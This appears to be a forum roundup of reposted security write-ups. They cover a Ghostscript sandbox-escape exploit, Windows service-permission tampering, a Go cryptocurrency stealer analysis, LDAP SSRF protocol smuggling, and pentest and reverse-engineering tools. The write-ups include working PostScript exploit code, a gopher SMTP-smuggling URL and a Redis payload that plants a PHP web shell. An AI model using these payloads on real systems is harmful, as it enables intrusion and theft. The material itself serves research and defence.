pop /arr 32767 array def %get the address of the put operator systemdict /put get arr exch 0 exch put %store arr as 39th element of pinst and modify its type pinst 39 arr put %Create the argument to setpattern /impl 100 dict def impl /Implementation [pinst] put %Change type of arr to string 0 1 1291 {impl setpattern} for % Print the address of zput as string pinst 39 get 8 8 getinterval It is a bit unfortunate that the type_attrs value for array is 0x4 while the value for string is 0x12, so I have to underflow the ushort to go from array to string, which is why I have to do impl setpattern 1291 times. As can be seen in the screenshot above, the fake array gets converted into a string and I get the address of zput. I actually have to run it outside of gdb or at least enable address randomization to get it work, as gdb seem to always allocate arr at 0x7ffff0a35078, but with memory randomization, I've not failed a single time with the above. I can also use this to write bytes to any position in arr. Sandbox bypass Now that I can read and write arbitrary bytes from an arbitrary PostScript object, it is just a matter of deciding what is the easiest thing to do. My original plan was to simply overwrite the LockFilePermissions parameter, and then call file, which would allow arbitrary command execution, like I did with CVE-2018-19475. However, it turns out that in order for this to work, I also need to fake a number of other objects in the execution context i_ctx_p, which seems too complicated. Instead, I'm just going to call a simple but powerful function that I am not supposed to have access to in SAFER mode, then use it to overwrite some security settings, which will then allow me to run arbitrary shell commands. The operator forceput (also used by Tavis Ormandy in one of his Ghostscript vulnerabilities) fits the bill nicely. Summarizing, here is what I need to do now: Create a fake operand stack with arguments that I want to supply to forceput; Overwrite the location in pinst that stores the address of the operand stack pointer to the address of what I created above; Get the address of forceput and replace pinst->type.procs.getpattern with its address. To achieve (1), recall that the operand stack is nothing more than an array of ref. To fake it, I just need to create an array with my arguments: /operand 3 array def operand 0 userparams put operand 1 /LockFilePermissions put operand 2 false put I can then store it in arr to retrieve the address to this array. Instead of using arr, I'm just going to reuse pinst and put it in the 31st element instead: pinst 31 operand 2 1 getinterval put Note that instead of putting operand into the 31st element of pinst, I create a new array starting from operand[2] and use that new array. This is because PostScript functions looks for their arguments by going down the operand stack, so I need to set it up so that when osp decreases, it will get my other arguments. Using the trick in the previous section, I can now read off the address of this fake stack pointer and write it to the appropriate location in pinst. This then sets up pinst for calling forceput. Although forceput is not accessible from SAFER mode, I can simply take the address of zput, and add its offset to zforceput to obtain the address of zforceput (as this offset is not randomized). In the debug binary compiled with commit 81f3d1e, this offset is 0x437 and in the release binary compiled with the same commit, or in the release code of 9.25, this offset is 0x4B0. After doing this, I can simply call a restore to write the new LockFilePermissions parameter to the current device, and then run an arbitrary shell command (again, remember to turn address randomization ON). Here's a screenshot of the launching of a calculator from sandboxed Ghostscript: By overwriting other entries in userparams, such as PermitFileReading and PermitFileWriting, it is also possible to gain arbitrary file access. Systems like AppArmor may be effective at preventing PDF viewers from starting arbitrary shell commands, but they don't stop a specially-crafted PDF file from wiping a user's entire home directory when opened. Or, if you're in a more forgiving mood, you could delete all files from a user's desktop and subsequently flood it with Super Mario bricks: https://youtube.com/watch?v=5vVxN-vfCsI For more videos about our security research and exploits, please visit the Semmle YouTube channel. If you'd like to run your own QL queries on open source software: you can! We've made our QL technology freely available for running queries on open source projects that have been analyzed by LGTM.com. At the time of writing, LGTM.com has analyzed around 130,000 GitHub, Bitbucket, and GitLab repositories. For each of these projects, you can download a code snapshot from LGTM.com for running queries. In addition, you'll need the QL for Eclipse plugin. Unfortunately Ghostscript is not developed on GitHub.com and has therefore not been analyzed by LGTM.com. We've therefore made the Ghostscript code snapshot available here. Sursa: https://lgtm.com/blog/ghostscript_CVE-2018-19134_exploit?

-

Introducing Armory: External Pentesting Like a Boss Posted by Dan Lawson on February 04, 2019 Link TLDR; We are introducing Armory, a tool that adds a database backend to dozens of popular external and discovery tools. This allows you to run the tools directly from Armory, automatically ingest the results back into the database and use the new data to supply targets for other tools. Why? Over the past few years I’ve spent a lot of time conducting some relatively large-scale external penetration tests. This ends up being a massive exercise in managing various text files, with a moderately unhealthy dose of grep, cut, sed, and sort. It gets even more interesting as you discover new domains, new IP ranges or other new assets and must start the entire process over again. Long story short, I realized that if I could automate handling the data, my time would be freed up for actual testing and exploitation. So, Armory was born. What? Armory is written in Python. It works with both Python2 and Python3. It is composed of the main application, as well as modules and reports. Modules are wrapper scripts that run public (or private) tools using either data from the command line or from data in the database. The results of this are then either processed and imported into the database or just left in their text files for manual perusal. The database handles the following types of data: BaseDomains: Base domain names, mainly used in domain enumeration tools Domains: All discovered domains (and subdomains) IPs: IP addresses discovered CIDRs: CIDRs, along with owners that these IP addresses reside in, pulled from whois data ScopeCIDRs: CIDRs that are explicitly added are in scope. This is separated out from CIDRs since many times whois servers will return much larger CIDRs then may belong to a target/customer. Ports: Port numbers and services, usually populated by Nmap, Nessus, or Shodan Users: Users discovered via various means (leaked cred databases, LinkedIn, etc.) Creds: Sets of credentials discovered Additionally, with Basedomains, Domains and IPs you have two types of scoping: Active scope: Host is in scope and can have bad-touch tools run on it (i.e. nmap, gobuster, etc.). Passive scope: Host isn’t directly in scope but can have enumeration tools run against it (i.e. aquatone, sublist3r, etc.). If something is Active Scoped, it should also be Passive Scoped. The main purpose of Passive scoping is to handle situations where you may want data ingested into the database and the data may be useful to your customers, but you do not want to actively attack those targets. Take the following scenario: You are doing discovery and an external penetration test for a client trying to find out all of their assets. You find a few dozen random domains registered to that client but you are explicitly scoped to the subnets that they own. During the subdomain enumeration, you discover multiple development web servers hosted on Digital Ocean. Since you do not have permission to test against Digital Ocean, you don't want to actively attack it. However, this would still be valuable information for the client to receive. Therefore you can leave those hosts scoped Passive and you will not run any active tools on it. You can still generate reports later on including the passive hosts, thereby still capturing the data without breaking scope. Detalii complete: https://depthsecurity.com/blog/introducing-armory-external-pentesting-like-a-boss

-

- 1

-

-



Posted on February 7, 2019 Demystifying Windows Service “permissions” configuration Some days ago, I was reflecting on the SeRestorePrivilege and wondering if a user with this privilege could alter a Service Access, for example: grant to everyone the right to stop/start the service, during a “restore” task. (don’t expect some cool bypass or exploit here) As you probably know, each object in Windows has DACL’s & SACL’s which can be configured. The most “intuitive” are obviously files and folder permissions but there are a plenty of other securable objects https://docs.microsoft.com/en-us/windows/desktop/secauthz/securable-objects Given that our goal is Service permissions, first we will try to understand how they work and how we can manipulate them. Service security can be split into 2 parts: Access Rights for the Service Control Manager Access Rights for a Service We will focus on Access Rights for the service, which means who can start/stop/pause service and so on. For detailed explanation take a look at this article from Microsoft: https://docs.microsoft.com/it-it/windows/desktop/Services/service-security-and-access-rights How can we change the service security settings? Configuring Service Security and Access Rights is not so an immediate task like, for example, changing DACL’s of file or folder objects. Keep also in mind that it is limited only to privileged users like Administrators and SYSTEM account. There are some built-in and third party tools which permits changing the DACL’s of a service, for example: Windows “sc.exe”. This program has a lot of options and with “sdset” it is possible to modifiy the security setting of a service, but you have to specify it in the cryptic SDDL (Security Description Definition Language). The opposite command “sdshow” will list the SDDL: Note that interactive user (IU) cannot start or stop the BITS service because the necessary rights (RP,WP) are missing. I’m not going to explain in deep this stuff, if interested look here: https://support.microsoft.com/en-us/help/914392/best-practices-and-guidance-for-writers-of-service-discretionary-acces subinacl.exe from Windows Resource Kit. This one is much more easier to use. In this example we will grant to everyone the right to start the BITS (Backgound intelligent transfer service) Service Security Editor , a free GUI Utility to set permissions for any Windows Service: And of course, via Group Policy, powershell, etc.. All these tools and utilities relies on this Windows API call, accessible only to high privileged users: BOOL SetServiceObjectSecurity( SC_HANDLE hService, SECURITY_INFORMATION dwSecurityInformation, PSECURITY_DESCRIPTOR lpSecurityDescriptor ); Where are the service security settings stored? Good question! First of all, we have to keep in mind that services have a “default” configuration: Administrators have full control, standard users can only interrogate the service, etc.. Services with non default configuration have their settings stored in the registry under this subkey: HKLM\System\CurrentControlSet\Services\<servicename>\security This subkey hosts a REG_BINARY key which is the binary value of the security settings: These “non default” registry settings are read when the Service Control Manager starts (upon boot) and stored in memory. If we change the service security settings with one of the tools we mentioned before, changes are immediately applied and stored in memory. During the shutdown process, the new registry values are written. And the Restore Privilege? You got it! With the SeRestorePrivilege, even if we cannot use the SetServiceObjectSecurity API call, we can restore registry keys, including the security subkey… Let’s make an example: we want to grant to everyone full control over BITS service On our Windows test machine, we just modify the settings with one of the tools: After that, we restart our box and copy the new binary value of the security key: Now that we have the right values, we just need to “restore” the security key with these. For this purpose we are going to use a small “C” program, here the relevant part: byte data[] = { 0x01, 0x00, 0x14, 0x80, 0xa4, 0x00, 0x00, 0x00, 0xb4, 0x00, 0x00, 0x00, 0x14, 0x00, 0x00, 0x00, 0x34, 0x00, 0x00, 0x00, 0x02, 0x00, 0x20, 0x00, 0x01, 0x00, 0x00, 0x00, 0x02, 0xc0, 0x18, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00, 0x02, 0x00, 0x70, 0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x02, 0x14, 0x00, 0xff, 0x01, 0x0f, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x18, 0x00, 0xff, 0x01, 0x0f, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00, 0x00, 0x00, 0x14, 0x00, 0xff, 0x01, 0x0f, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x14, 0x00, 0x8d, 0x01, 0x02, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x14, 0x00, 0x8d, 0x01, 0x02, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x06, 0x00, 0x00, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00 }; LSTATUS stat = RegCreateKeyExA(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\BITS\\Security", 0, NULL, REG_OPTION_BACKUP_RESTORE, KEY_SET_VALUE, NULL, &hk, NULL); stat = RegSetValueExA(hk, "security", 0, REG_BINARY, (const BYTE*)data,sizeof(data)); if (stat != ERROR_SUCCESS) { printf("[-] Failed writing!", stat); exit(EXIT_FAILURE); } printf("Setting registry OK\n"); We need of course to enable the SE_RESTORE_NAME privilege before in our process token. In an elevated shell, we execute the binary on the victim machine: and after the reboot we are able to start BITS even with a low privileged user: And the Take Onwer Privilege? The concept is the same, we need to take the ownership of the registry key before, grant the necessary access rights (SetNamedSecuityInfo() API calls) on the key and then do the same trick we have seen before. But wait, one moment! What if we take the onwersip of the service? dwRes = SetNamedSecurityInfoW( pszService, SE_SERVICE, OWNER_SECURITY_INFORMATION, takeownerboss_sid, NULL, NULL, NULL); Yes, this works, but when we set the permissions on the object (again with SetNamedSecurityInfo) we get an error. If we do this with admin rights, it works… Probably the function will call the underlying SetServiceObjectSecurity which modifies the permissions of the service stored “in memory” and this is precluded to non admins. Final thoughts So we were able to change the Service Access Rights with our “restoreboss” user. Nothing really useful i think, but sometimes it’s just fun to try to understand some parts of the Windows internal mechanism, do you agree? Sursa: https://decoder.cloud/2019/02/07/demystifying-windows-service-permissions-configuration/

- 1 reply

-

- 2

-

-

Analyzing a new stealer written in Golang Posted: January 30, 2019 by hasherezade Golang (Go) is a relatively new programming language, and it is not common to find malware written in it. However, new variants written in Go are slowly emerging, presenting a challenge to malware analysts. Applications written in this language are bulky and look much different under a debugger from those that are compiled in other languages, such as C/C++. Recently, a new variant of Zebocry malware was observed that was written in Go (detailed analysis available here). We captured another type of malware written in Go in our lab. This time, it was a pretty simple stealer detected by Malwarebytes as Trojan.CryptoStealer.Go. This post will provide detail on its functionality, but also show methods and tools that can be applied to analyze other malware written in Go. Analyzed sample This stealer is detected by Malwarebytes as Trojan.CryptoStealer.Go: 992ed9c632eb43399a32e13b9f19b769c73d07002d16821dde07daa231109432 513224149cd6f619ddeec7e0c00f81b55210140707d78d0e8482b38b9297fc8f 941330c6be0af1eb94741804ffa3522a68265f9ff6c8fd6bcf1efb063cb61196 – HyperCheats.rar (original package) 3fcd17aa60f1a70ba53fa89860da3371a1f8de862855b4d1e5d0eb8411e19adf – HyperCheats.exe (UPX packed) 0bf24e0bc69f310c0119fc199c8938773cdede9d1ca6ba7ac7fea5c863e0f099 – unpacked Behavioral analysis Under the hood, Golang calls WindowsAPI, and we can trace the calls using typical tools, for example, PIN tracers. We see that the malware searches files under following paths: "C:\Users\tester\AppData\Local\Uran\User Data\" "C:\Users\tester\AppData\Local\Amigo\User\User Data\" "C:\Users\tester\AppData\Local\Torch\User Data\" "C:\Users\tester\AppData\Local\Chromium\User Data\" "C:\Users\tester\AppData\Local\Nichrome\User Data\" "C:\Users\tester\AppData\Local\Google\Chrome\User Data\" "C:\Users\tester\AppData\Local\360Browser\Browser\User Data\" "C:\Users\tester\AppData\Local\Maxthon3\User Data\" "C:\Users\tester\AppData\Local\Comodo\User Data\" "C:\Users\tester\AppData\Local\CocCoc\Browser\User Data\" "C:\Users\tester\AppData\Local\Vivaldi\User Data\" "C:\Users\tester\AppData\Roaming\Opera Software\" "C:\Users\tester\AppData\Local\Kometa\User Data\" "C:\Users\tester\AppData\Local\Comodo\Dragon\User Data\" "C:\Users\tester\AppData\Local\Sputnik\Sputnik\User Data\" "C:\Users\tester\AppData\Local\Google (x86)\Chrome\User Data\" "C:\Users\tester\AppData\Local\Orbitum\User Data\" "C:\Users\tester\AppData\Local\Yandex\YandexBrowser\User Data\" "C:\Users\tester\AppData\Local\K-Melon\User Data\" Those paths point to data stored from browsers. One interesting fact is that one of the paths points to the Yandex browser, which is popular mainly in Russia. The next searched path is for the desktop: "C:\Users\tester\Desktop\*" All files found there are copied to a folder created in %APPDATA%: The folder “Desktop” contains all the TXT files copied from the Desktop and its sub-folders. Example from our test machine: After the search is completed, the files are zipped: We can see this packet being sent to the C&C (cu23880.tmweb.ru/landing.php): Inside Golang compiled binaries are usually big, so it’s no surprise that the sample has been packed with UPX to minimize its size. We can unpack it easily with the standard UPX. As a result, we get plain Go binary. The export table reveals the compilation path and some other interesting functions: Looking at those exports, we can get an idea of the static libraries used inside. Many of those functions (trampoline-related) can be found in the module sqlite-3: https://github.com/mattn/go-sqlite3/blob/master/callback.go. Function crosscall2 comes from the Go runtime, and it is related to calling Go from C/C++ applications (https://golang.org/src/cmd/cgo/out.go). Tools For the analysis, I used IDA Pro along with the scripts IDAGolangHelper written by George Zaytsev. First, the Go executable has to be loaded into IDA. Then, we can run the script from the menu (File –> script file). We then see the following menu, giving access to particular features: First, we need to determine the Golang version (the script offers some helpful heuristics). In this case, it will be Go 1.2. Then, we can rename functions and add standard Go types. After completing those operations, the code looks much more readable. Below, you can see the view of the functions before and after using the scripts. Before (only the exported functions are named): After (most of the functions have their names automatically resolved and added): Many of those functions comes from statically-linked libraries. So, we need to focus primarily on functions annotated as main_* – that are specific to the particular executable. Code overview In the function “main_init”, we can see the modules that will be used in the application: It is statically linked with the following modules: GRequests (https://github.com/levigross/grequests) go-sqlite3 (https://github.com/mattn/go-sqlite3) try (https://github.com/manucorporat/try) Analyzing this function can help us predict the functionality; i.e. looking the above libraries, we can see that they will be communicating over the network, reading SQLite3 databases, and throwing exceptions. Other initializers suggests using regular expressions, zip format, and reading environmental variables. This function is also responsible for initializing and mapping strings. We can see that some of them are first base64 decoded: In string initializes, we see references to cryptocurrency wallets. Ethereum: Monero: The main function of Golang binary is annotated “main_main”. Here, we can see that the application is creating a new directory (using a function os.Mkdir). This is the directory where the found files will be copied. After that, there are several Goroutines that have started using runtime.newproc. (Goroutines can be used similarly as threads, but they are managed differently. More details can be found here). Those routines are responsible for searching for the files. Meanwhile, the Sqlite module is used to parse the databases in order to steal data. Then, the malware zips it all into one package, and finally, the package is uploaded to the C&C. What was stolen? To see what exactly which data the attacker is interested in, we can see look more closely at the functions that are performing SQL queries, and see the related strings. Strings in Golang are stored in bulk, in concatenated form: Later, a single chunk from such bulk is retrieved on demand. Therefore, seeing from which place in the code each string was referenced is not-so-easy. Below is a fragment in the code where an “sqlite3” database is opened (a string of the length 7 was retrieved): Another example: This query was retrieved from the full chunk of strings, by given offset and length: Let’s take a look at which data those queries were trying to fetch. Fetching the strings referenced by the calls, we can retrieve and list all of them: select name_on_card, expiration_month, expiration_year, card_number_encrypted, billing_address_id FROM credit_cards select * FROM autofill_profiles select email FROM autofill_profile_emails select number FROM autofill_profile_phone select first_name, middle_name, last_name, full_name FROM autofill_profile_names We can see that the browser’s cookie database is queried in search data related to online transactions: credit card numbers, expiration dates, as well as personal data such as names and email addresses. The paths to all the files being searched are stored as base64 strings. Many of them are related to cryptocurrency wallets, but we can also find references to the Telegram messenger. Software\\Classes\\tdesktop.tg\\shell\\open\\command \\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\ \\AppData\\Roaming\\Electrum\\wallets\\default_wallet \\AppData\\Local\\Torch\\User Data\\ \\AppData\\Local\\Uran\\User Data\\ \\AppData\\Roaming\\Opera Software\\ \\AppData\\Local\\Comodo\\User Data\\ \\AppData\\Local\\Chromium\\User Data\\ \\AppData\\Local\\Chromodo\\User Data\\ \\AppData\\Local\\Kometa\\User Data\\ \\AppData\\Local\\K-Melon\\User Data\\ \\AppData\\Local\\Orbitum\\User Data\\ \\AppData\\Local\\Maxthon3\\User Data\\ \\AppData\\Local\\Nichrome\\User Data\\ \\AppData\\Local\\Vivaldi\\User Data\\ \\AppData\\Roaming\\BBQCoin\\wallet.dat \\AppData\\Roaming\\Bitcoin\\wallet.dat \\AppData\\Roaming\\Ethereum\\keystore \\AppData\\Roaming\\Exodus\\seed.seco \\AppData\\Roaming\\Franko\\wallet.dat \\AppData\\Roaming\\IOCoin\\wallet.dat \\AppData\\Roaming\\Ixcoin\\wallet.dat \\AppData\\Roaming\\Mincoin\\wallet.dat \\AppData\\Roaming\\YACoin\\wallet.dat \\AppData\\Roaming\\Zcash\\wallet.dat \\AppData\\Roaming\\devcoin\\wallet.dat Big but unsophisticated malware Some of the concepts used in this malware remind us of other stealers, such as Evrial, PredatorTheThief, and Vidar. It has similar targets and also sends the stolen data as a ZIP file to the C&C. However, there is no proof that the author of this stealer is somehow linked with those cases. When we take a look at the implementation as well as the functionality of this malware, it’s rather simple. Its big size comes from many statically-compiled modules. Possibly, this malware is in the early stages of development— its author may have just started learning Go and is experimenting. We will be keeping eye on its development. At first, analyzing a Golang-compiled application might feel overwhelming, because of its huge codebase and unfamiliar structure. But with the help of proper tools, security researchers can easily navigate this labyrinth, as all the functions are labeled. Since Golang is a relatively new programming language, we can expect that the tools to analyze it will mature with time. Is malware written in Go an emerging trend in threat development? It’s a little too soon to tell. But we do know that awareness of malware written in new languages is important for our community. Sursa: https://blog.malwarebytes.com/threat-analysis/2019/01/analyzing-new-stealer-written-golang/

-

- 2

-

-

SSRF Protocol Smuggling in Plaintext Credential Handlers : LDAP SSRF protocol smuggling involves an attacker injecting one TCP protocol into a dissimilar TCP protocol. A classic example is using gopher (i.e. the first protocol) to smuggle SMTP (i.e. the second protocol): 1 gopher://127.0.0.1:25/%0D%0AHELO%20localhost%0D%0AMAIL%20FROM%3Abadguy@evil.com%0D%0ARCPT%20TO%3Avictim@site.com%0D%0ADATA%0D%0A .... The keypoint above is the use of the CRLF character (i.e. %0D%0A) which breaks up the commands of the second protocol. This attack is only possible with the ability to inject CRLF characters into a protocol. Almost all LDAP client libraries support plaintext authentication or a non-ssl simple bind. For example, the following is an LDAP authentication example using Python 2.7 and the python-ldap library: 1 2 3 import ldap conn = ldap.initialize("ldap://[SERVER]:[PORT]") conn.simple_bind_s("[USERNAME]", "[PASSWORD]") In many LDAP client libraries it is possible to insert a CRLF inside the username or password field. Because LDAP is a rather plain TCP protocol this makes it immediately of note. 1 2 3 import ldap conn = ldap.initialize("ldap://0:9000") conn.simple_bind_s("1\n2\n\3\n", "4\n5\n6---") You can see the CRLF characters are sent in the request: 1 2 3 4 5 6 7 8 9 # nc -lvp 9000 listening on [::]:9000 ... connect to [::ffff:127.0.0.1]:9000 from localhost:39250 ([::ffff:127.0.0.1]:39250) 0`1 2 3 4 5 6--- Real World Example Imagine the case where the user can control the server and the port. This is very common in LDAP configuration settings. For example, there are many web applications that support LDAP configuration as a feature. Some common examples are embedded devices (e.g. webcam, routers), Multi-Function Printers, multi-tenancy environments, and enterprise appliances and applications. Putting It All Together If a user can control the server/port and CRLF can be injected into the username or password, this becomes an interesting SSRF protocol smuggle. For example, here is a Redis Remote Code Execution payload smuggled completely inside the password field of the LDAP authentication in a PHP application. In this case the web root is ‘/app’ and the Redis server would need to be able to write the web root: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php $adServer = "ldap://127.0.0.1:6379"; $ldap = ldap_connect($adServer); # RCE smuggled in the password field $password = "_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A %0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A %243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%244%0D%0A/app%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A %2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A"; $ldaprdn = 'domain' . "\\" . "1\n2\n3\n"; ldap_set_option($ldap, LDAP_OPT_PROTOCOL_VERSION, 3); ldap_set_option($ldap, LDAP_OPT_REFERRALS, 0); $bind = @ldap_bind($ldap, $ldaprdn, urldecode($password)); ?> Client Libraries In my opinion, the client library is functioning correctly by allowing these characters. Rather, it’s the application’s job to filter username and password input before passing it to an LDAP client library. I tested out four LDAP libraries that are packaged with common languages all of which allow CRLF in the username or password field: Library Tested In python-ldap Python 2.7 com.sun.jndi.ldap JDK 11 php-ldap PHP 7 net-ldap Ruby 2.5.2 ——- ——– Summary Points • If you are an attacker and find an LDAP configuration page, check if the username or password field allows CRLF characters. Typically the initial test will involve sending the request to a listener that you control to verify these characters are not filtered. • If you are defender, make sure your application is filtering CRLF characters (i.e. %0D%0A) Blackhat USA 2019 @AndresRiancho and I (@0xrst) have an outstanding training coming up at Blackhat USA 2019. There are two dates available and you should join us!!! It is going to be fun. Sursa: https://www.silentrobots.com/blog/2019/02/06/ssrf-protocol-smuggling-in-plaintext-credential-handlers-ldap/

-

- 1

-

-

Justin Steven Publicat pe 6 feb. 2019 https://twitch.tv/justinsteven In this strewam we rework our exploit for the 64-bit split write4 binary from ROP Emporium (https://ropemporium.com/) - and in doing so we get completely nerd-sniped by a strange ret2system crash.

-

idenLib - Library Function Identification When analyzing malware or 3rd party software, it's challenging to identify statically linked libraries and to understand what a function from the library is doing. idenLib.exe is a tool for generating library signatures from .lib files. idenLib.dp32 is a x32dbg plugin to identify library functions. idenLib.py is an IDA Pro plugin to identify library functions. Any feedback is greatly appreciated: @_qaz_qaz How does idenLib.exe generate signatures? Parse input file(.lib file) to get a list of function addresses and function names. Get the last opcode from each instruction and generate MD5 hash from it (you can change the hashing algorithm). Save the signature under the SymEx directory, if the input filename is zlib.lib, the output will be zlib.lib.sig, if zlib.lib.sig already exists under the SymEx directory from a previous execution or from the previous version of the library, the next execution will append different signatures. If you execute idenLib.exe several times with different version of the .lib file, the .sig file will include all unique function signatures. Signature file format: hash function_name Generating library signatures x32dbg, IDAPro plugin usage: Copy SymEx directory under x32dbg/IDA Pro's main directory Apply signatures: x32dbg: IDAPro: Only x86 is supported (adding x64 should be trivial). Useful links: Detailed information about C Run-Time Libraries (CRT); Credits Disassembly powered by Zydis Icon by freepik Sursa: https://github.com/secrary/idenLib

-

- 1

-

-